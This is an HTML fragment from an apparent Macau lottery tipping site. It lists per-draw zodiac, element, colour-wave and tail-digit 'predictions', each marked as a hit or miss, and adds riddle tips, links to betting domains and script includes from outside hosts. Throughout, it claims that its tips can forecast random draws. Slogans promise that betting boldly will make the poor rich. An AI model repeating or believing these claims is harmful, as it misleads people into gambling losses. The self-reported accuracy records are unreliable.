  <li><a target="_blank" href="/gsb/14.html"><script>document.write(am_no)</script>期:深知是梦【三半单双】免费公开</a></li>
  <li><a target="_blank" href="/gsb/15.html"><script>document.write(am_no)</script>期:葬我以风【<span>七肖中特</span>】免费公开</a></li>
</ul>
</div>
</div>
	    	<!---==================================================================================================================--->  


<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【六肖中特】</div>
<table class="imissyou" border="1" width="100%">

<tbody>



<tr><th>009期:六肖中特【<span>虎</span>牛鼠羊马兔】开:虎28中</th></tr><!--  -->
<tr><th>010期:六肖中特【<span>兔</span>羊马龙鼠牛】开:兔27中</th></tr><!--  -->
<tr><th>011期:六肖中特【猴猪龙<span>羊</span>马蛇】开:羊11中</th></tr><!--  -->
<tr><th>012期:六肖中特【狗牛龙兔<span>羊</span>虎】开:羊11中</th></tr><!--  -->
<tr><th>013期:六肖中特【牛鼠<span>蛇</span>马鸡猴】开:蛇01中</th></tr><!--  -->
<tr><th>014期:六肖中特【鼠羊猴<span>龙</span>牛兔】开:龙26中</th></tr><!--  -->
<tr><th>015期:六肖中特【牛狗兔马<span>猪</span>鼠】开:猪31中</th></tr><!--  -->
<tr><th>016期:六肖中特【<span>鼠</span>鸡虎牛兔马】开:鼠06中</th></tr><!--  -->
<tr><th>017期:六肖中特【马蛇牛虎羊鼠】开:狗32<font color="#808080">错</font></th></tr><!--  -->
<tr><th>018期:六肖中特【鸡牛猴鼠猪马】开:兔39<font color="#808080">错</font></th></tr><!--  -->
<tr><th>019期:六肖中特【马蛇猪<span>猴</span>兔牛】开:猴46中</th></tr><!--  -->
<tr><th>020期:六肖中特【蛇鼠牛鸡<span>马</span>虎】开:马12中</th></tr><!--  -->
<tr><th>021期:六肖中特【马牛兔龙虎鸡】开:鼠42<font color="#808080">错</font></th></tr><!--  -->
<tr><th>022期:六肖中特【牛龙鸡狗兔猴】开:發00中</th></tr><!--  -->



<!--  <tr><th>000期:六肖中特【资料正在更新】开:發00中</th></tr><!--  -->


<!--<tr><th>020期:六肖中特【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>点击领取资料</a></b>")</script></span></font>】</font>开:發00中</font></th></tr><!-- -->

<!--<tr><th><script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script></th></tr><!--  -->

<tr><th style="line-height:normal"><font color="#0000FF">⭐️高手精准推荐，发财的机会只等你⭐️</font></th></tr>


</tbody></table>
</div>	
</div>
	    	<!---==================================================================================================================--->  
	
<script>load_hp3();</script>
	    	<!---==================================================================================================================--->  

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【吉美凶丑】</div>
<table class="imissyou" border="1" width="100%">

<tbody>
<tr><th>014期:吉美凶丑【吉美吉美】开:龙26中</th></tr><!--  -->
<tr><th>015期:吉美凶丑【凶丑凶丑】开:猪31中</th></tr><!--  -->
<tr><th>016期:吉美凶丑【凶丑凶丑】开:鼠06中</th></tr><!--  -->
<tr><th>017期:吉美凶丑【凶丑凶丑】开:狗32中</th></tr><!--  -->
<tr><th>018期:吉美凶丑【吉美吉美】开:兔39中</th></tr><!--  -->
<tr><th>019期:吉美凶丑【凶丑凶丑】开:猴46中</th></tr><!--  -->
<tr><th>020期:吉美凶丑【凶丑凶丑】开:马12<font color="#808080">错</font></th></tr><!--  -->
<tr><th>021期:吉美凶丑【凶丑凶丑】开:鼠42中</th></tr><!--  -->
<tr><th>022期:吉美凶丑【吉美吉美】开:發00中</th></tr><!--  -->



<!--  <tr><th>000期:吉美凶丑【正在更新】开:發00中</th></tr><!--  -->
  <!--<tr><th>020期:吉美凶丑【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>点击领取</a></b>")</script></span></font>】开:發00中</th></span></tr><!--  -->
 
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script>
</table>
<table class="imissyou" border="1" width="100%"><!--  -->

<tr><th><font color="#7909FF">吉美：鸡羊马蛇龙兔⭐凶丑：虎牛鼠猪狗猴</font></th></tr>

<tr><th style="line-height:normal"><font color="#0000FF">跟我一个月资料，给你一个新人生</font></th></tr>

</tbody></table>
</div>	

	<!--=============================================== -->

<div class="box pad">
<div class="list-title" style="font-size:17px;">澳门欲钱料💰9790888.com💰【蓝色欲钱料】</div></div>
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/lsyql.jpg"></script>
	<!--=============================================== -->

<div class="box pad" style="background-color:#fff;font-size: 15pt;">
<div class="box pad">
</div>


<!--

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">000期</font><br>资料更新中<br>
<font color="#FF0000">解释：更新中</font><br>
资料更新中<br>
<font color="#FF0000">解释：更新中</font><br>
<font color="#FF00FF">七肖：更新中</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">022期</font><br>欲钱买贪得无厌的动物<br>
<font color="#FF0000">解释：猪牛马蛇</font><br>
欲钱买不劳而获的动物<br>
<font color="#FF0000">解释：龙羊虎</font><br>
<font color="#FF00FF">七肖：猪牛马蛇龙羊虎</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">021期</font><br>欲钱买满腹牢骚的动物<br>
<font color="#FF0000">解释：马虎牛猴</font><br>
欲钱买刚正不阿的动物<br>
<font color="#FF0000">解释：狗鼠龙</font><br>
<font color="#FF00FF">七肖：马虎牛猴狗<span>鼠</span>龙</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">020期</font><br>欲钱买风雨飘摇的动物<br>
<font color="#FF0000">解释：牛鼠狗马</font><br>
欲钱买雄心壮志的动物<br>
<font color="#FF0000">解释：鸡兔羊</font><br>
<font color="#FF00FF">七肖：牛鼠狗<span>马</span>鸡兔羊</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">019期</font><br>欲钱买一心一意的动物<br>
<font color="#FF0000">解释：鼠龙猴兔</font><br>
欲钱买云雾缭绕的动物<br>
<font color="#FF0000">解释：牛虎马</font><br>
<font color="#FF00FF">七肖：鼠龙<span>猴</span>兔牛虎马</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">018期</font><br>欲钱买形影不离的动物<br>
<font color="#FF0000">解释：羊虎兔鼠</font><br>
欲钱买满腹牢骚的动物<br>
<font color="#FF0000">解释：马龙狗</font><br>
<font color="#FF00FF">七肖：羊虎<span>兔</span>鼠马龙狗</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">017期</font><br>欲钱买坐食山崩的动物<br>
<font color="#FF0000">解释：猪马虎蛇</font><br>
欲钱买伶牙俐齿的动物<br>
<font color="#FF0000">解释：鸡牛狗</font><br>
<font color="#FF00FF">七肖：猪马虎蛇鸡牛<span>狗</span></font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">


<!-- -->

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">015期</font><br>欲钱买一心一意的动物<br>
<font color="#FF0000">解释：羊猪鸡马</font><br>
欲钱买同甘共苦的动物<br>
<font color="#FF0000">解释：猴牛蛇</font><br>
<font color="#FF00FF">七肖：羊<span>猪</span>鸡马猴牛蛇</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">014期</font><br>欲钱买心浮气躁的动物<br>
<font color="#FF0000">解释：牛马猪龙</font><br>
欲钱买杂乱无章的动物<br>
<font color="#FF0000">解释：狗虎羊</font><br>
<font color="#FF00FF">七肖：牛马猪<span>龙</span>狗虎羊</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">


<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">012期</font><br>欲钱买两败俱伤的动物<br>
<font color="#FF0000">解释：狗兔鸡猪</font><br>
欲钱买一表人才的动物<br>
<font color="#FF0000">解释：蛇马羊</font><br>
<font color="#FF00FF">七肖：狗兔鸡猪蛇马<span>羊</span></font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">010期</font><br>欲钱买雷打不动的动物<br>
<font color="#FF0000">解释：马龙兔鸡</font><br>
欲钱买保家卫国的动物<br>
<font color="#FF0000">解释：虎牛猪</font><br>
<font color="#FF00FF">七肖：马龙<span>兔</span>鸡虎牛猪</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">009期</font><br>欲钱买举目无亲的动物<br>
<font color="#FF0000">解释：羊狗龙蛇</font><br>
欲钱买拈花惹草的动物<br>
<font color="#FF0000">解释：猴虎鼠</font><br>
<font color="#FF00FF">七肖：羊狗龙蛇猴<span>虎</span>鼠</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">008期</font><br>欲钱买天资愚钝的动物<br>
<font color="#FF0000">解释：兔鸡狗羊</font><br>
欲钱买家徒四壁的动物<br>
<font color="#FF0000">解释：马猴猪</font><br>
<font color="#FF00FF">七肖：兔<span>鸡</span>狗羊马猴猪</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">007期</font><br>欲钱买土生土长的动物<br>
<font color="#FF0000">解释：龙狗鼠蛇</font><br>
欲钱买野心十足的动物<br>
<font color="#FF0000">解释：猪羊牛</font><br>
<font color="#FF00FF">七肖：龙狗鼠蛇猪羊<span>牛</span></font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->
<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">006期</font><br>欲钱买冰冻三尺的动物<br>
<font color="#FF0000">解释：蛇猴牛龙</font><br>
欲钱买人杰地灵的动物<br>
<font color="#FF0000">解释：羊鸡兔</font><br>
<font color="#FF00FF">七肖：<span>蛇</span>猴牛龙羊鸡兔</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->


<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">004期</font><br>欲钱买天资愚钝的动物<br>
<font color="#FF0000">解释：鸡兔猴狗</font><br>
欲钱买足智多谋的动物<br>
<font color="#FF0000">解释：马牛鼠</font><br>
<font color="#FF00FF">七肖：<span>鸡</span>兔猴狗马牛鼠</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">003期</font><br>欲钱买沉默是金的动物<br>
<font color="#FF0000">解释：马羊猴龙</font><br>
欲钱买花枝招展的动物<br>
<font color="#FF0000">解释：狗鸡兔</font><br>
<font color="#FF00FF">七肖：马羊猴龙狗<span>鸡</span>兔</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->



<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">001期</font><br>欲钱买四海为家的动物<br>
<font color="#FF0000">解释：马虎鼠鸡</font><br>
欲钱买情投意合的动物<br>
<font color="#FF0000">解释：羊牛猪</font><br>
<font color="#FF00FF">七肖：马虎鼠鸡羊<span>牛</span>猪</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->



<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">365期</font><br>欲钱买人杰地灵的动物<br>
<font color="#FF0000">解释：猪羊龙虎</font><br>
欲钱买低三下四的动物<br>
<font color="#FF0000">解释：蛇鼠兔</font><br>
<font color="#FF00FF">七肖：猪羊<span>龙</span>虎蛇鼠兔</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<!-- -->

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">364期</font><br>欲钱买装腔作势的动物<br>
<font color="#FF0000">解释：蛇鸡狗牛</font><br>
欲钱买身强力壮的动物<br>
<font color="#FF0000">解释：马猪羊</font><br>
<font color="#FF00FF">七肖：蛇鸡狗牛<span>马</span>猪羊</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">363期</font><br>欲钱买锲而不舍的动物<br>
<font color="#FF0000">解释：虎龙猴马</font><br>
欲钱买比翼双飞的动物<br>
<font color="#FF0000">解释：狗兔牛</font><br>
<font color="#FF00FF">七肖：虎<span>龙</span>猴马狗兔牛</font><br>
</td></tr></div></table>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">


<!-- -->











	<!--=============================================== -->


<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【公式八肖】</font></div>
<table class="imissyou" border="1" width="100%">

<tbody>


<tr><th>019期:【<span>猴</span>羊狗猪鼠兔马虎】开:猴46中</th></tr><!--  -->
<tr><th>020期:【猪龙<span>马</span>兔牛猴蛇羊】开:马12中</th></tr><!--  -->
<tr><th>021期:【牛猴猪蛇马虎羊狗】开:鼠42<font color="#808080">错</font></th></tr><!--  -->
<tr><th>022期:【羊鼠猪虎鸡牛猴蛇】开:發00中</th></tr><!--  -->




<!--  <tr><th>000期:【精准资料正在研究】开:發00中</th></tr><!--  -->



<tr><th style="line-height:normal"><font color="#0000FF">说得美，夸得大，不如让实力来说话</font></th></tr>

</tbody></table>
</div>
</div>
	
	<!--=============================================== -->


<div class="box pad"id="sxzt">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【三行中特】</div>
<table class="imissyou" border="1" width="100%">

<tbody>
<tr><th>016期:三行中特<font color="#800000">【火<span>土</span>金】</font>开:鼠06中</th></tr><!--  -->
<tr><th>017期:三行中特<font color="#800000">【水金<span>火</span>】</font>开:狗32中</th></tr><!--  -->
<tr><th>018期:三行中特<font color="#800000">【金<span>火</span>土】</font>开:兔39中</th></tr><!--  -->
<tr><th>019期:三行中特<font color="#800000">【水土<span>木</span>】</font>开:猴46中</th></tr><!--  -->
<tr><th>020期:三行中特<font color="#800000">【土<span>金</span>火】</font>开:马12中</th></tr><!--  -->
<tr><th>021期:三行中特<font color="#800000">【<span>金</span>木土】</font>开:鼠42中</th></tr><!--  -->
<tr><th>022期:三行中特<font color="#800000">【水火金】</font>开:發00中</th></tr><!--  -->


<!--  <tr><th>000期:三行中特<font color="#800000">【更新中】</font>开:發00中</th></tr><!--  -->


<!-- 
金：03 04 11 12 25 26 33 34 41 42 $$ $$<br>
木：07 08 15 16 23 24 37 38 45 46 $$ $$<br>
水：13 14 21 22 29 30 43 44 $$ $$ $$ $$<br>
火：01 02 09 10 17 18 31 32 39 40 47 48<br>
土：05 06 19 20 27 28 35 36 49 $$ $$ $$<br>
<!--  -->
<tr><th><img src="https://vhimg1.edgozy.com/726322/anh/5xing.jpg" style="width: 80%;height: 100px;"></th></tr>

<tr><th style="line-height:normal"><font color="#0000FF">看准就大胆下注!欲钱料的资料能带你赚钱</font></th></tr>

</tbody></table>
</div>	
</div>

<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>


	<!--=============================================== -->

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【双波中特】</div>
<table class="imissyou" border="1" width="100%">


<tr><th><font color="#008000">022期:双波中特</font><font color="#FF0000">【绿波+蓝波】</font>开:發00中</th></tr><!--  -->
<tr><th><font color="#008000">023期:双波中特</font><font color="#FF0000">【更新+更新】</font>开:發00中</th></tr><!--  -->
<tr><th><font color="#008000">024期:双波中特</font><font color="#FF0000">【更新+更新】</font>开:發00中</th></tr><!--  -->



<!--  <tr><th><font color="#008000">251期:双波中特</font><font color="#FF0000">【更新+更新】</font>开:發00中</th></tr><!--  -->


<tr><th style="font-size:12px;line-height: 20px;">
	<font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
	<font color="#0000FF">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48</font><br>
	<font color="#008000">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font></th></tr>
	
<tr><th style="line-height:normal"><font color="#0000FF">☘神秘规律已破!财富之门等你开,772780.com！☘</font></th></tr>

</table>
</div>	
</div>

	<!--=============================================== -->

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【黑白两肖】</div>
<table class="imissyou" border="1" width="100%">

<tr><th>013期:<font color="#800080">黑白两肖</font>【<span>黑肖</span>+狗牛】开:蛇01中</th></tr><!--  -->
<tr><th>014期:<font color="#800080">黑白两肖</font>【<span>黑肖</span>+鸡虎】开:龙26中</th></tr><!--  -->
<tr><th>015期:<font color="#800080">黑白两肖</font>【<span>白肖</span>+猴龙】开:猪31中</th></tr><!--  -->
<tr><th>016期:<font color="#800080">黑白两肖</font>【<span>白肖</span>+兔羊】开:鼠06中</th></tr><!--  -->
<tr><th>017期:<font color="#800080">黑白两肖</font>【<span>白肖</span>+猴龙】开:狗32中</th></tr><!--  -->
<tr><th>018期:<font color="#800080">黑白两肖</font>【<span>黑肖</span>+虎狗】开:兔39中</th></tr><!--  -->
<tr><th>019期:<font color="#800080">黑白两肖</font>【白肖+兔羊】开:猴46<font color="#808080">错</font></th></tr><!--  -->
<tr><th>020期:<font color="#800080">黑白两肖</font>【白肖+羊<span>马</span>】开:马12中</th></tr><!--  -->
<tr><th>021期:<font color="#800080">黑白两肖</font>【<span>白肖</span>+马龙】开:鼠42中</th></tr><!--  -->
<tr><th>022期:<font color="#800080">黑白两肖</font>【白肖+龙羊】开:發00中</th></tr><!--  -->




<!--  <tr><th>000期:<font color="#800080">黑白两肖</font>【更新+更新】开:發00中</th></tr><!--  -->

<tr><th>黑肖:猴羊马蛇龙兔💛白肖:虎牛鼠猪狗鸡</th></tr>
<tr><th style="line-height:normal"><font color="#0000FF">🍄三分钟决定你的财富！马上进-772780.com</font></th></tr>

</table>
</div>	
</div>


			
			</tbody></table>
			
	<!--=============================================== -->

<div class="box pad" id="xsgs">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰心水高手</div>
    <div class="tie-con gaoshou">
  <ul>
  <li><a target="_blank" href="/gsb/16.html"><script>document.write(am_no)</script>期:逸香雪莹【五尾中特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/17.html"><script>document.write(am_no)</script>期:静花怡月【阴阳中特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/18.html"><script>document.write(am_no)</script>期:似念似恋【白黑中特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/19.html"><script>document.write(am_no)</script>期:每寸旅途【家野中特</span>】</font>免费公开</a></li>
  <li><a target="_blank" href="/gsb/20.html"><script>document.write(am_no)</script>期:此生囿伱【两季中特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/21.html"><script>document.write(am_no)</script>期:墨落成白【<span>吉美凶丑</span>】</font>免费公开</a></li>
  <li><a target="_blank" href="/gsb/22.html"><script>document.write(am_no)</script>期:时光衬人【大小中特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/23.html"><script>document.write(am_no)</script>期:且聽風吟【笔画两肖】免费公开</a></li>
  <li><a target="_blank" href="/gsb/24.html"><script>document.write(am_no)</script>期:红尘落英【强杀一肖</span>】免费公开</a></li>	
  <li><a target="_blank" href="/gsb/25.html"><script>document.write(am_no)</script>期:青丝染霜【合数单双】免费公开</a></li>
  <li><a target="_blank" href="/gsb/26.html"><script>document.write(am_no)</script>期:浅笑离愁【琴棋书画】免费公开</a></li>
  <li><a target="_blank" href="/gsb/27.html"><script>document.write(am_no)</script>期:活埋真心【男女三肖】免费公开</a></li>
  <li><a target="_blank" href="/gsb/28.html"><script>document.write(am_no)</script>期:北孤南荒【左右中特</span>】</font>免费公开</a></li> 
  <li><a target="_blank" href="/gsb/29.html"><script>document.write(am_no)</script>期:表里相合【单双二肖】免费公开</a></li> 
  <li><a target="_blank" href="/gsb/30.html"><script>document.write(am_no)</script>期:唐家三少【大杀一方】免费公开</a></li> 
        </ul>         
 </div>
</div>

	<!--=============================================== -->

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【四段中特】</div>
<table class="imissyou" border="1" width="100%">


<tr><th>014期:<font color="#FF0000">四段中特</font><font color="#808000">【1段3段<span>4段</span>6段】开:龙26中</font></th></tr><!--  -->
<tr><th>015期:<font color="#FF0000">四段中特</font><font color="#808000">【2段3段<span>5段</span>7段】开:猪31中</font></th></tr><!--  -->
<tr><th>016期:<font color="#FF0000">四段中特</font><font color="#808000">【<span>1段</span>2段4段6段】开:鼠06中</font></th></tr><!--  -->
<tr><th>017期:<font color="#FF0000">四段中特</font><font color="#808000">【2段4段6段7段】开:狗32<font color="#808080">错</font></font></th></tr><!--  -->
<tr><th>018期:<font color="#FF0000">四段中特</font><font color="#808000">【1段3段4段<span>6段</span>】开:兔39中</font></th></tr><!--  -->
<tr><th>019期:<font color="#FF0000">四段中特</font><font color="#808000">【1段2段3段6段】开:猴46<font color="#808080">错</font></font></th></tr><!--  -->
<tr><th>020期:<font color="#FF0000">四段中特</font><font color="#808000">【<span>2段</span>3段4段7段】开:马12中</font></th></tr><!--  -->
<tr><th>021期:<font color="#FF0000">四段中特</font><font color="#808000">【1段2段3段<span>6段</span>】开:鼠42中</font></th></tr><!--  -->
<tr><th>022期:<font color="#FF0000">四段中特</font><font color="#808000">【2段3段5段6段】开:發00中</font></th></tr><!--  -->

<!--  <tr><th>000期:<font color="#FF0000">四段中特</font><font color="#808000">【$段$段$段$段】开:發00中</font></th></tr><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script>

</table>
<table class="imissyou" border="1" width="100%"><!--  -->


<tr><th style="line-height:normal">1段:01-07⚡2段:08-14<br>
	3段:15-21⚡4段:22-28<br>
	5段:29-35⚡6段:36-42<br>
	7段:43-49<br></th></tr>
	<tr><th style="line-height:normal"><font color="#0000FF">☘️让穷人暴富💚让富人更富☘️</font></th></tr>

</table>
</div>	
</div>

	<!--=============================================== -->

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【七尾中特】</div>
<table class="imissyou" border="1" width="100%">

</th></tr>


<tr><th>021期:<font color="#FF0000">七尾中特【0.1.<span>2</span>.4.6.7.8】</font>开:鼠42中</th></tr><!--  -->
<tr><th>022期:<font color="#FF0000">七尾中特【1.3.4.5.7.8.9】</font>开:發00中</th></tr><!--  -->
<tr><th>023期:<font color="#FF0000">七尾中特【$.$.$.$.$.$.$】</font>开:發00中</th></tr><!--  -->



<!--  <tr><th>000期:<font color="#FF0000">七尾中特【$.$.$.$.$.$.$】</font>开:發00中</th></tr><!--  -->

	<tr><th style="line-height:normal"><font color="#0000FF">期期送大礼,就等你来!（9790888.com）</font></th></tr>

</table>
</div>	
</div>


	<!--=============================================== -->



<div class="box pad">

<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【澳门公式】</div>


<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script>


</div>

</table>
</div>	
</div>


	<!--=============================================== -->




<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【三季中特】</div>
<table class="imissyou" border="1" width="100%">


<tr><th>362期:<font color="#FF0000">三季中特</font><font color="#800000">【冬春<span>夏</span>】</font>开:羊23中</font></th></tr><!--   -->
<tr><th>363期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>春</span>秋冬】</font>开:龙26中</font></th></tr><!--   -->
<tr><th>364期:<font color="#FF0000">三季中特</font><font color="#800000">【秋<span>夏</span>春】</font>开:马12中</font></th></tr><!--   -->
<tr><th>365期:<font color="#FF0000">三季中特</font><font color="#800000">【夏<span>春</span>冬】</font>开:龙26中</font></th></tr><!--   -->
<tr><th>001期:<font color="#FF0000">三季中特</font><font color="#800000">【春<span>冬</span>秋】</font>开:牛29中</font></th></tr><!--   -->
<tr><th>002期:<font color="#FF0000">三季中特</font><font color="#800000">【冬<span>秋</span>夏】</font>开:猴22中</font></th></tr><!--   -->
<tr><th>003期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>秋</span>春冬】</font>开:鸡09中</font></th></tr><!--   -->
<tr><th>004期:<font color="#FF0000">三季中特</font><font color="#800000">【夏冬<span>秋</span>】</font>开:鸡45中</font></th></tr><!--   -->
<tr><th>005期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>冬</span>春夏】</font>开:猪43中</font></th></tr><!--   -->
<tr><th>006期:<font color="#FF0000">三季中特</font><font color="#800000">【春秋冬】</font>开:蛇13<font color="#808080">错</font></font></th></tr><!--   -->
<tr><th>007期:<font color="#FF0000">三季中特</font><font color="#800000">【夏<span>冬</span>春】</font>开:牛41中</font></th></tr><!--   -->
<tr><th>008期:<font color="#FF0000">三季中特</font><font color="#800000">【冬春<span>秋</span>】</font>开:鸡21中</font></th></tr><!--   -->
<tr><th>009期:<font color="#FF0000">三季中特</font><font color="#800000">【夏秋冬】</font>开:虎28<font color="#808080">错</font></font></th></tr><!--   -->
<tr><th>010期:<font color="#FF0000">三季中特</font><font color="#800000">【秋冬<span>春</span>】</font>开:兔27中</font></th></tr><!--   -->
<tr><th>011期:<font color="#FF0000">三季中特</font><font color="#800000">【冬<span>夏</span>秋】</font>开:羊11中</font></th></tr><!--   -->
<tr><th>012期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>夏</span>秋春】</font>开:羊11中</font></th></tr><!--   -->
<tr><th>013期:<font color="#FF0000">三季中特</font><font color="#800000">【秋春冬】</font>开:蛇01<font color="#808080">错</font></font></th></tr><!--   -->
<tr><th>014期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>春</span>夏秋】</font>开:龙26中</font></th></tr><!--   -->
<tr><th>015期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>冬</span>秋春】</font>开:猪31中</font></th></tr><!--   -->
<tr><th>016期:<font color="#FF0000">三季中特</font><font color="#800000">【秋<span>冬</span>夏】</font>开:鼠06中</font></th></tr><!--   -->
<tr><th>017期:<font color="#FF0000">三季中特</font><font color="#800000">【冬春<span>秋</span>】</font>开:狗32中</font></th></tr><!--   -->
<tr><th>018期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>春</span>夏冬】</font>开:兔39中</font></th></tr><!--   -->
<tr><th>019期:<font color="#FF0000">三季中特</font><font color="#800000">【<span>秋</span>冬春】</font>开:猴46中</font></th></tr><!--   -->
<tr><th>020期:<font color="#FF0000">三季中特</font><font color="#800000">【冬<span>夏</span>秋】</font>开:马12中</font></th></tr><!--   -->
<tr><th>021期:<font color="#FF0000">三季中特</font><font color="#800000">【春<span>冬</span>夏】</font>开:鼠42中</font></th></tr><!--   -->
<tr><th>022期:<font color="#FF0000">三季中特</font><font color="#800000">【冬秋春】</font>开:發00中</font></th></tr><!--   -->



<!--  <tr><th>000期:<font color="#FF0000">三季中特</font><font color="#800000">【更新中】</font>开:發00中</font></th></tr><!--   -->



<tr><th>春:兔虎龙🏅夏:马蛇羊<br>秋:鸡猴狗🏅冬:鼠牛猪<br></th></tr>

<tr><th style="line-height:normal"><font color="#0000FF">再不看,天机就封了!快进（772780.com）</font></th></tr>

</table>
</div>	
</div>


	<!--=============================================== -->
<script>load_link4()</script>
	<!--=============================================== -->

		
<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料-9790888.com-【绝杀1肖1尾】</div>
<table class="imissyou" border="1" width="100%">



<tr><th>013期:<font color="#FF0000">绝杀1肖1尾【虎-9尾】</font>开:蛇01中</font></th></tr><!--  -->
<tr><th>014期:<font color="#FF0000">绝杀1肖1尾【兔-5尾】</font>开:龙26中</font></th></tr><!--  -->
<tr><th>015期:<font color="#FF0000">绝杀1肖1尾【羊-0尾】</font>开:猪31中</font></th></tr><!--  -->
<tr><th>016期:<font color="#FF0000">绝杀1肖1尾【龙-2尾】</font>开:鼠06中</font></th></tr><!--  -->
<tr><th>017期:<font color="#FF0000">绝杀1肖1尾【猪-1尾】</font>开:狗32中</font></th></tr><!--  -->
<tr><th>018期:<font color="#FF0000">绝杀1肖1尾【兔-3尾】</font>开:兔39<font color="#808080">错</font></font></th></tr><!--  -->
<tr><th>019期:<font color="#FF0000">绝杀1肖1尾【鼠-4尾】</font>开:猴46中</font></th></tr><!--  -->
<tr><th>020期:<font color="#FF0000">绝杀1肖1尾【兔-8尾】</font>开:马12中</font></th></tr><!--  -->
<tr><th>021期:<font color="#FF0000">绝杀1肖1尾【猪-3尾】</font>开:鼠42中</font></th></tr><!--  -->
